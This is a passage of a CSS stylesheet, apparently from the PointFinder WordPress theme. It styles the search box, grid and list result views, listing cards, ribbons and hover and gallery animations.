		.pointfinder-mini-search .pfsearch-content label{margin-bottom:0;}

		@media (max-width: 568px) {
			.pointfinder-mini-search .colhorsearch {margin-bottom: 10px;padding: 0!important;}
		}

	/* Other Fixes */
		.pointfinderexfooterclass #jstwitter .tweet a{color:inherit;}
		.pointfinderexfooterclass #jstwitter .tweet a:hover{color:inherit;}

/*------------------------------------*\
    PF GRID & SEARCH RESULTS GRID VIEW
\*------------------------------------*/
	.pfshowsearchresults:hover{text-decoration:none; opacity:.8}
	.pfsearchresults{display: none;}
	.pflistgridview-container{display: block;}
	.pflistgridview {text-align:left; margin:0; padding:0; width:100%; position:relative; left:0; right:0;-webkit-transition: height 0.3s;-moz-transition: height 0.3s;-o-transition: height 0.3s;transition: height 0.3s;}
	.pflistgridview .pflistcommonview-header{margin:0; width:100%; position:relative; left:0; right:0;overflow: hidden;}
	.pf-page-container .pflistgridview .pflistcommonview-header{padding-top:0;}
	.pflistgridview .pflistcommonview-content{width:100%; position:relative; left:0; right:0;}
	.pfsearchresults .pfsearchresults-content{padding: 30px 0;}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters{list-style:none; text-align:left; display:inline-block; margin:17px 0; padding:0}
	.pflistgridview-static .pflistcommonview-header .searchformcontainer-filters,.pfajaxgridview .pflistcommonview-header .searchformcontainer-filters{margin-top:0;}

	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-right{text-align: right;}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-right{display:block;position:relative;right:0;overflow: hidden;text-align: right;}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left{display:block;position:relative;left:0;overflow: hidden;}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left li{display:inline-block; margin-right:5px}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left li:last-child{margin-right:0}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist2, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist3, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist4, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist5,
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist6{width:38px; height:38px; display:inline-block; border:1px solid; background-color:#f7f7f7; cursor:pointer; margin-right:5px}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist2:hover, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist3:hover, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist4:hover, 
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist5:hover,
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters .pfgridlist6:hover{background-color: #ffffff;}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-right li:last-child{margin-right:0!important}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left li .pfsortby{min-width:100px}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left li .pforderby{min-width:70px}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left li .pfnumberby{min-width:50px}
	.pflistgridview .pflistcommonview-header .searchformcontainer-filters-left .pfgridlist6{display:none;}
	.pflistgridview .pflistcommonview-header .pfgridlist6{background-color: #fafafa!important;}
	.pflistgridview .pflistcommonview-header .pfgridlist2{background:url(images/customicons/grid2.png) no-repeat 6.4pt; background-size:20px 20px}
	.pflistgridview .pflistcommonview-header .pfgridlist3{background:url(images/customicons/grid3.png) no-repeat 6.4pt; background-size:20px 20px}
	.pflistgridview .pflistcommonview-header .pfgridlist4{background:url(images/customicons/grid4.png) no-repeat 6.4pt; background-size:20px 20px}
	.pflistgridview .pflistcommonview-header .pfgridlist5{background:url(images/customicons/grid5.png) no-repeat 6.4pt; background-size:20px 20px}
	.pflistgridview .pflistcommonview-header .pfgridlist6{background:url(images/customicons/closegrid.png) no-repeat 6.4pt; background-size:20px 20px}
	.pflistgridviewgr-container .pflistgridview .pflistcommonview-header .searchformcontainer-filters-right .pfgridlist6{display: none;}

/*------------------------------------*\
    COMMON GRID STYLES
\*------------------------------------*/
	.pfitemlists-content-elements{list-style:none; text-align:left; display:block;  padding:0;overflow: hidden;margin-right: -10px;}
	.pfitemlists-content-elements .wpfitemlistdata{display:inline-block;padding: 0;}
	.pfitemlists-content-elements.owl-carousel .wpfitemlistdata{width: 100%;}
	.pfitemlists-content-elements .pflist-item {margin: 0 15px 0 0;display: block;}
	.pfitemlists-content-elements .wpfitemlistdata .pflist-imagecontainer img{ width:100%}


	.pfribbon-wrapper-featured{ width:85px;  height:88px;  overflow:hidden;  position:absolute;  top:0;  right:0;z-index: 2;-webkit-transform: translatez(0);-moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);transform: translatez(0);}
	.pfribbon-featured{ font:bold 11px Sans-Serif;  text-align:center;  -webkit-transform:rotate(45deg);  -moz-transform: rotate(45deg);  -ms-transform: rotate(45deg);  -o-transform: rotate(45deg);  position:relative;  padding:7px 0;  left:-5px;  top:15px;  width:120px;}
	.pfribbon-featured:before, .pfribbon-featured:after{ content:"";  border-top: 3px solid transparent;   border-left: 3px solid transparent;  border-right:3px solid transparent;  position:absolute;  bottom:-3px}
	.pfribbon-featured:before{ left:0}
	.pfribbon-featured:after{ right:0}

	.pfconditions-tag{ position:absolute;  overflow:hidden;  left:0;  top:10px;  padding:5px 20px 5px 20px}
	.pflist-address i{ margin-left:-3px;  margin-right:-5px}
	.pflist-location i{ margin-left:-2px;  margin-right:-5px}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails .pflist-location i {margin-left: -1px;margin-right: -3px;}
	.pfitemlists-content-elements .pfrevstars-wrapper-review{ left:0;  right:0;  top:0;  margin:-3px 1px 5px -3px!important;  padding:0;  background:transparent!important}
	.pfrevstars-wrapper-review .pfrevstars-review.pfrevstars-reviewbl{ color:#9E9E9E}


	.wpfinfowindow .pfrevstars-wrapper-review{position:absolute; overflow:hidden; left:0;right:0;top: 0;padding: 8px 4px 8px 20px; background-color: rgba(0, 0, 0, 0.32);}
	.wpfinfowindow .pfrevstars-wrapper-review.pf-infowindow-review{padding:2px 4px 2px 7px;}


	/*.pfitemlists-content-elements .pfrevstars-wrapper-review{position:absolute; overflow:hidden; left:0;right:0;top: 0;padding: 12px 4px 12px 20px;}*/
	.pfitemlists-content-elements .pfrevstars-wrapper-review.pf-infowindow-review{padding:3px 4px 3px 7px;}

	.pflist-imagecontainer .pfrevstars-wrapper-review i{font-size:12px;}
	.pf-rating-block .pf-rev-stars i{color:#FFB400;font-size:17px;}
	.pf-rating-block .pf-rev-stars i.nostarp{color: #D0D0D0;}



	/* 1 Col */
	.pfitemlists-content-elements[data-layout-mode='fitRows'].pf1col .wpfitemlistdata{margin-bottom:40px}
	.pfitemlists-content-elements.pf1col .pflist-item .pfrightcontent{display: inline-block;position: absolute;width: 240px;min-height:210px;top: 0;left: 305px;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer img{ width:280px;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer{display:inline-block;vertical-align: top;overflow:hidden}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer{display:inline-block;padding: 0;border: none;width: 36%;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-subdetailcontainer{display: block;padding: 0;border: none;position: absolute;right: 20px;top: 13px;width: 18%;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-excerpt{display:inline-block;overflow:hidden;padding: 0;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails{padding-bottom: 10px!important;list-style:none; margin:0; padding:0; text-align:left; display:block;margin-top: 13px;margin-left: 20px;}
	.pfitemlists-content-elements.pf1col .pflist-subdetailcontainer, .pfitemlists-content-elements.pf1col .pflist-ltypecontainer{padding: 0;}
	.pfitemlists-content-elements.pf1col .pflistingitem-subelement.pf-onlyitem{display:block; margin-right:0; text-align:left; position:relative; right:0; top:0;  padding-bottom:5px;  border-bottom:1px dashed #C3C3C3;  margin-bottom:5px}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails .pflist-itemtitle{font-size:20px; line-height:30px}
	/*.pfitemlists-content-elements.pf1col .pflistingitem-subelement.pf-onlyitem .pf-ftext{ position:absolute;  right:0;  bottom:5px}*/
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails .pflist-address{ font-size:13px;  line-height:22px}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails .pflist-category {margin-top: 5px;}
	.pfitemlists-content-elements.pf1col .pflist-customfields .pflistingitem-subelement.pf-onlyitem:last-child{ border-bottom:none}
	.pflist-customfield-price .pflistingitem-subelement.pf-price{ font-family:inherit;  text-align:right;  color:inherit;  line-height:30px;  font-weight:700;  font-style:normal;  font-size:14px;  margin-bottom:5px}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-excerpt.pflist-subitem{ margin-left:20px;  border:none;padding-right: 0px;}
	.pfsearchresults-container .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer:last-child,
	.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain,
	.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain,
	.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain,
	.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain {top: auto;bottom: 0;right: 20px;text-align: right;}
	.pfitemlists-content-elements.pf1col .pflist-item{margin: 0 10px 0 0;border-width: 1px; border-style: solid;}
	
	@media (min-width: 992px) {
    	.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain,
    	.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain{padding-bottom: 0px!important;}
    	.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain,
    	.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain{    width: auto;    bottom: 4px;}
    	.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain.pfreadmoreactive,
    	.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain.pfreadmoreactive{    right: 120px;width: auto;    bottom: 4px;}
    	
	}

	@media (max-width: 1024px) {
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-subdetailcontainer{}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer{width:36%;}
	}
	@media (max-width: 992px) {
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-subdetailcontainer .pflistingitem-subelement.pf-price{display:none!important;}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer .pflist-excerpt.pflist-subitem{padding-right:30px;}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-subdetailcontainer{ display:block;  position:relative;  width:100%;  right:0;  top:0;  left:0;  bottom:0;  padding:20px!important}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-detailcontainer{ display:block;  position:relative;  width:100%}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer img{width:100%}
		.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer{display: block;}

		.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain,
		.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfshowmapmain{display: inline-block;width: auto;}
		.search .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain,
		.pfmapheader .pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-item-inner .pflist-subdetailcontainer.pfreadmoremain{display: inline-block;width: auto;}
	}
	
	@media (max-width: 568px) {
		label[for=listing-filter-status],
		label[for=listing-filter-ltype],
		label[for=listing-filter-orderby] {margin-bottom: 10px;}
	}



	/*2col*/
	.pfitemlists-content-elements[data-layout-mode='fitRows'].pf2col .wpfitemlistdata{margin-bottom:25px}
	.pfitemlists-content-elements.pf2col{margin:0 -22px 0 0;}


	/* 3col */
	.pfitemlists-content-elements[data-layout-mode='fitRows'].pf3col .wpfitemlistdata{margin-bottom:25px}
	/*.pfitemlists-content-elements[data-layout-mode='fitRows'].pf3col .pflist-item-inner{min-height:300px;}*/
	.pfitemlists-content-elements.pf3col{margin:0 -15px 0 0;}

	/* 4col */
	.pfitemlists-content-elements[data-layout-mode='fitRows'].pf4col .wpfitemlistdata{margin-bottom:25px}
	/*.pfitemlists-content-elements[data-layout-mode='fitRows'].pf4col .pflist-item-inner{min-height:280px;}*/
	.pfitemlists-content-elements.pf4col{margin:0 -16px 0 0;}

	/* all cols */
	.pflistgridview-static .owl-buttons {position: absolute;width: 100%;z-index: 10;top:40%;margin-top:-30px;}
	.pflistgridview-static .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
	.pflistgridview-static .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
	.owl-carousel.pfitemlists-content-elements .pflist-item {margin: 0 13px 0 0!important;}
	.pfitemlists-content-elements.owl-carousel {margin: 0!important;}
	.pfitemlists-content-elements.owl-carousel .owl-controls{margin-top:0;}
	.pfitemlists-content-elements.owl-carousel .owl-pagination{margin-top:15px;}
	.pflist-item{display:block; overflow:hidden;position:relative}
	.pfitemlists-content-elements .wpfitemlistdata .pflist-imagecontainer{position: relative;}
	.pfitemlists-content-elements .wpfitemlistdata .pflist-imagecontainer img{width:100%;}
	
	.pfitemlists-content-elements.pf4col .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer img{max-height: 197px;width: auto;max-width:100%;}
	.pfitemlists-content-elements.pf3col .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer img{max-height: 270px;width: auto;max-width:100%;}
	.pfitemlists-content-elements.pf2col .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer img{max-height: 416px;width: auto;max-width:100%;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer img{max-height: 197px;width: auto;max-width: 263px;}
	.pfitemlists-content-elements .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer{text-align: center;}
	.pfitemlists-content-elements.pf1col .wpfitemlistdata .pflist-imagecontainer .pfuorgcontainer{text-align: center;min-width: 263px;}
	

	.pfitemlists-content-elements .pflist-subdetailcontainer, .pfitemlists-content-elements .pflist-ltypecontainer{width: 100%;text-align: left;display: block;margin: 0!important;padding: 0 20px;}
	.pfitemlists-content-elements .pflist-excerpt {min-height: 20px;width: 100%;text-align: left;display: block;margin:0;padding: 0 20px;}
	.pflistingitem-subelement span{display:inline-block; margin-right:3px;}
	.pflistingitem-subelement.pf-onlyitem{display: inline-block;margin-right:0;text-align: left;}
	.pfitemlists-content-elements .wpfitemlistdata .pflist-detailcontainer .pflist-itemdetails{list-style:none; margin:0; text-align:left; display:block; padding:10px 20px 2px}
	.pflist-detailcontainer .pflist-itemdetails .pflist-itemtitle a{ text-decoration:none;}
	.pflist-detailcontainer .pflist-itemdetails .pflist-itemtitle{margin-bottom: 5px}
	/*.pflist-address,.pflist-subdetailcontainer{margin-bottom: 3px!important;min-height: 20px;}*/
	.pfitemlists-content-elements[data-layout-mode='masonry'] .wpfitemlistdata{margin-bottom:15px}
	.pfsearchresults.pflistgridview .pfitemlists-content-elements[data-layout-mode='masonry'] .wpfitemlistdata{margin-bottom:15px}
	.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband{position: absolute;left: 0;right: 0;bottom: 0;}
	.pfitemlists-content-elements .pflist-pricecontainer{padding:20px 20px 5px 20px; text-align: right; width: 100%; display: block;}
	.pflist-item-inner .pflist-subitem:last-child{padding-bottom:10px!important;}

	.pflist-imagecontainer .pflisting-itemband, .pfitemlists-content-elements.pf1col .pflisting-itemband{
		background: rgba(0, 0, 0, 0.1);
		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.75) 100%);
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.75)));
		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);
		background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);
		background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);
		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#4d000000',GradientType=0 );
	}

	/*.pflistingitem-subelement.pf-onlyitem:last-child{margin-bottom:8px;}*/
	.pflistingitem-subelement.pf-price {display: inline-block;}
	.pflistingitem-subelement.pf-price:first-child{ margin-right:10px; float: left;white-space: nowrap;}
	.pflistingitem-subelement.pf-price:last-child{ margin-right:10px; float: none!important;}

	.pfitemlists-content-elements{margin-bottom:0;}


	/*IMAGE ANIMATION ITEM LIST BOX*/
	.pflist-item .pflist-imagecontainer .pfStyleV span:nth-of-type(1) {top: 0;left: 50%;margin: -20px 0 0 -78px;}
	.pflist-item .pflist-imagecontainer .pfStyleV span:nth-of-type(2) {top: 0;left: 50%;margin: -20px 0 0 -20px;}
	.pflist-item .pflist-imagecontainer .pfStyleV span:nth-of-type(3) {top: 0;right: 50%;margin: -20px -78px 0 0;}
	.pflist-item .pflist-imagecontainer .pfStyleV2 span:nth-of-type(1) {top: 0;left: 50%;margin: -20px 0 0 -48px;}
	.pflist-item .pflist-imagecontainer .pfStyleV2 span:nth-of-type(2) {top: 0;right: 50%;margin: -20px -48px 0 0;}
	.pflist-item .pfHoverButtonStyle{border: medium none;display: inline-block !important;float: none !important;height: 40px;margin: 0 2px;text-align: center;width: 40px;}
	.pflist-item .pfHoverButtonStyle > a{display: block;font-weight: normal; text-decoration:none;line-height: 41px;font-size: 18px;}
	.pflist-item .pfHoverButtonStyle:first-child > a i{margin-left: -2px;}

	.pflist-item-inner .pflist-subitem{border-width: 0 1px 0 1px;border-style: solid;}
	.pflist-item-inner .pflist-subitem:last-child{border-width: 0 1px 1px 1px;}
	.pflist-item-inner .pflist-imagecontainer{border:0!important;}

/*------------------------------------*\
    IMAGE ANIMATION COMMON STYLES
\*------------------------------------*/
	.wpfinfowindow .wpfimage .pfImageOverlayH,.pflist-item .pflist-imagecontainer .pfImageOverlayH,.post .pflist-imagecontainer .pfImageOverlayH {background-color: black; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);bottom: 0;display: block;height: 100%;left: 0;opacity: 0;position: absolute;right: 0;top: 0;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;width: 100%;}
	.wpfinfowindow .wpfimage:hover .pfImageOverlayH,.pflist-item .pflist-imagecontainer:hover .pfImageOverlayH ,.post .pflist-imagecontainer:hover .pfImageOverlayH{opacity: 0.8;}
	.wpfinfowindow .wpfimage-wrapper:hover .pfStyleV2 span:nth-of-type(1),
	.pflist-item .pflist-imagecontainer:hover .pfStyleV2 span:nth-of-type(1),
	.post .pflist-imagecontainer:hover .pfStyleV2 span:nth-of-type(1) {top: 50%;visibility: visible;opacity: 1;}
	.wpfinfowindow .wpfimage-wrapper:hover .pfStyleV2 span:nth-of-type(2),
	.pflist-item .pflist-imagecontainer:hover .pfStyleV2 span:nth-of-type(2),
	.post .pflist-imagecontainer:hover .pfStyleV2 span:nth-of-type(2) {top: 50%;visibility: visible;opacity: 1;}
	.wpfinfowindow .wpfimage-wrapper:hover .pfStyleV span:nth-of-type(1),.pflist-item .pflist-imagecontainer:hover .pfStyleV span:nth-of-type(1) {top: 50%;visibility: visible;opacity: 1;}
	.wpfinfowindow .wpfimage-wrapper:hover .pfStyleV span:nth-of-type(2),
	.pflist-item .pflist-imagecontainer:hover .pfStyleV span:nth-of-type(2) {top: 50%;visibility: visible;opacity: 1;}
	.wpfinfowindow .wpfimage-wrapper:hover .pfStyleV span:nth-of-type(3),
	.pflist-item .pflist-imagecontainer:hover .pfStyleV span:nth-of-type(3) {top: 50%;visibility: visible;opacity: 1;}


	.pfHoverButtonWhite {background-color: #ffffff;-webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);}
	.pfHoverButtonWhite > a{color: #222222;}
	.pfHoverButtonBlack {background-color: #222222;-webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);-o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, .1);}
	.pfHoverButtonBlack > a{color: #ffffff;}
	.pfHoverButtonRounded{-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;}
	.pfHoverButtonSquare{-webkit-border-radius: 1px 1px 1px;-moz-border-radius: 1px 1px 1px;-ms-border-radius: 1px 1px 1px;-o-border-radius: 1px 1px 1px;border-radius: 1px 1px 1px;}
	.pfStyleV2.pfStyleVAni span, .pfStyleV.pfStyleVAni span {position: absolute;}

	.pfStyleV.pfStyleVAni span:nth-of-type(1),.pfStyleV2.pfStyleVAni span:nth-of-type(1)  {visibility: hidden;opacity: 0;-webkit-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .2s;-moz-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .2s;-ms-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .2s;-o-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .2s;transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .2s;}
	.pfStyleV.pfStyleVAni span:nth-of-type(2),.pfStyleV2.pfStyleVAni span:nth-of-type(2){visibility: hidden;opacity: 0;-webkit-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .3s;-moz-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .3s;-ms-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .3s;-o-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .3s;transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .3s;}
	.pfStyleV.pfStyleVAni span:nth-of-type(3) {visibility: hidden;opacity: 0;-webkit-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .4s;-moz-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .4s;-ms-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .4s;-o-transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .4s;transition: all 200ms cubic-bezier(0.000, 1.135, 0.730, 1.405) .4s;}




	/* Gallery animations */
	.wbp_vc_gallery_pfwrapper .PStyleHe {position: absolute;background: url(images/plus.png) no-repeat scroll center center / 100% 100% #222222;width: 100%;height: 100%;z-index: 199;-webkit-background-origin: padding-box, padding-box;-moz-background-origin: padding-box, padding-box;-ms-background-origin: padding-box, padding-box;-o-background-origin: padding-box, padding-box;background-origin: padding-box, padding-box;background-position: center center;background-repeat: no-repeat;-webkit-background-size: 10px 10px, 100% 100%;-moz-background-size: 10px 10px, 100% 100%;-ms-background-size: 10px 10px, 100% 100%;-o-background-size: 10px 10px, 100% 100%;background-size: 10px 10px, 100% 100%;opacity: 0;top: 0;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.wbp_vc_gallery_pfwrapper:hover .PStyleHe {opacity: .6;-webkit-background-size: 60px 60px, 100% 100%;-moz-background-size: 60px 60px, 100% 100%;-ms-background-size: 60px 60px, 100% 100%;-o-background-size: 60px 60px, 100% 100%;background-size: 60px 60px, 100% 100%;visibility: visible;}

	.wbp_vc_gallery_pfwrapper .PStyleHe2 {position: absolute;background: #222222;width: 100%;height: 100%;z-index: 199;-webkit-background-origin: padding-box, padding-box;-moz-background-origin: padding-box, padding-box;-ms-background-origin: padding-box, padding-box;-o-background-origin: padding-box, padding-box;background-origin: padding-box, padding-box;background-position: center center;background-repeat: no-repeat;-webkit-background-size: 10px 10px, 100% 100%;-moz-background-size: 10px 10px, 100% 100%;-ms-background-size: 10px 10px, 100% 100%;-o-background-size: 10px 10px, 100% 100%;background-size: 10px 10px, 100% 100%;opacity: 0;top: 0;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}
	.wbp_vc_gallery_pfwrapper:hover .PStyleHe2 {opacity: .2;-webkit-background-size: 60px 60px, 100% 100%;-moz-background-size: 60px 60px, 100% 100%;-ms-background-size: 60px 60px, 100% 100%;-o-background-size: 60px 60px, 100% 100%;background-size: 60px 60px, 100% 100%;visibility: visible;}


	/* Post slider animations */
	.PFContentWrapperCr .PFContentCr {position: absolute;background: #ffffff;width: 100%;display: block;left: 0;opacity: 1;-webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;visibility: visible; height: 100%; bottom: -80%;}
	.PFContentWrapperCr:hover .PFContentCr {visibility: visible;height: 100%;bottom: 0;}
	.PFContentWrapperCr .PFContentCr .PFContent {position: absolute;top: 10%;padding: 0 10px;}
	.PFContentWrapperCr .PFContentCr .PFContent h2 {font: 16px'Source Sans Pro', Arial, sans-serif;color: #8CA757;padding: 0 0 6px;}
	.PFContentWrapperCr .PFContentCr .PFContent p {font: normal 12px'Source Sans Pro';color: #666666;}
	.PFContentWrapperCr .PFContentCr .PFContent .ReadMore {float: right;margin: 16px 0 0;background: #D1CDC3;background: -moz-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1CDC3), color-stop(100%, #C9C5BA));background: -webkit-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);background: -o-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);background: -ms-linear-gradient(top, #D1CDC3 0%, #C9C5BA 100%);background: linear-gradient(to bottom, #D1CDC3 0%, #C9C5BA 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3', endColorstr='#C9C5BA', GradientType=0);-webkit-border-radius: 2px 2px 2px 2px;-moz-border-radius: 2px 2px 2px 2px;-ms-border-radius: 2px 2px 2px 2px;-o-border-radius: 2px 2px 2px 2px;border-radius: 2px 2px 2px 2px;-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 rgba(0, 0, 0, 0);-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 rgba(0, 0, 0, 0);-ms-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 rgba(0, 0, 0, 0);-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 rgba(0, 0, 0, 0);box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.08) inset, 0 1px 1px 0 rgba(0, 0, 0, 0.11), 0 0 0 rgba(0, 0, 0, 0);}
	.PFContentWrapperCr .PFContentCr .PFContent .ReadMore a {color: #757167;padding: 6px 16px;display: block;font: normal 12px'Source Sans Pro';}

	.pflist-imagecontainer .RibbonCTR .Triangle:after {border-left: 40px solid rgba(0, 0, 0, 0);border-top: 40px solid #FFFFFF;content:" ";display: block;height: 0;position: absolute;width: 0;top: 0;right: 0;z-index: 99;}
